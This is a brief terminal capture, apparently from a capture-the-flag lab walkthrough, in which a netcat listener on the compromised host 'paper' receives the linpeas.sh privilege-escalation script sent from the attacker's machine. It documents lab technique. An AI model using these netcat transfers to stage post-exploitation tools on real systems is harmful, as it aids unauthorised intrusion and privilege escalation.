 [dwight@paper /]$ cd /tmp/
[dwight@paper tmp]$ nc -vl 4444 > linpeas.sh
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.14.85.
Ncat: Connection from 10.10.14.85:52232.
[dwight@paper tmp]$ ls
linpeas.sh
mongodb-27017.sock
systemd-private-660bf04420a54651a7710b58cd57a551-chronyd.service-kxiqsf
systemd-private-660bf04420a54651a7710b58cd57a551-httpd.service-2IPOPg
[dwight@paper tmp]$
❯ nc -vw 3 10.10.11.143 4444 < linpeas.sh
office.paper [10.10.11.143] 4444 (?) open